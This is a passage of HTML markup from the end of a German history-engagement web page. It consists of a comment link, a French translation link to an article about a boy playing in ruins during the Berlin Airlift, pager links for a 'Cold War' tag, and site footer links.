href="/engagement/de/comment/reply/212?language=fr#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr last"><a href="/engagement/fr/pont-aerien-berlin/horst-enfant-de-huit-ans-jouait-dans-les-ruines-pendant-le-pont-aerien-de-berlin?language=fr" title="Horst jouait dans les ruines" class="translation-link" xml:lang="fr">Français</a></li></ul> </footer> </article><h2 class="element-invisible">Seiten</h2><div class="item-list"><ul class="pager"><li class="pager-current first">1</li><li class="pager-item"><a title="Gehe zu Seite 2" href="/engagement/de/tags/kalter-krieg?page=1&amp;language=fr">2</a></li><li class="pager-next"><a title="Zur nächsten Seite" href="/engagement/de/tags/kalter-krieg?page=1&amp;language=fr">nächste Seite ›</a></li><li class="pager-last last"><a title="Zur letzten Seite" href="/engagement/de/tags/kalter-krieg?page=1&amp;language=fr">letzte Seite »</a></li></ul></div></div></div></div></div> </section></div></div><div id="footer-wrap" class="site-footer clr"><div id="footer" class="clr container"></div></div> <footer id="copyright-wrap" class="clear"><div id="copyright">Copyright &copy; 2026<div class="region region-footer"><div id="block-block-1" class="block block-block"><div class="content"><p><a href="/index.html" title="Zur Startseite">Böser Wolf</a> - <a href="/engagement/de" title="Grenzen überwinden">Grenzen überwinden</a> - <a href="/de/kontakt.html" target="_blank" title="Kontakt">Kontakt</a> - <a href="/de/impressum.html" target="_blank" title="Impressum">Impressum</a>&nbsp;- <a href="/engagement/de/datenschutz">Datenschutz</a> - <a href="/de/partner-engagement.html" target="_blank" title="Unsere Partner &amp; Förderer">Partner &amp; Förderer</a></p></div></div></div></div> </footer></div></div></div>  </body>
</html>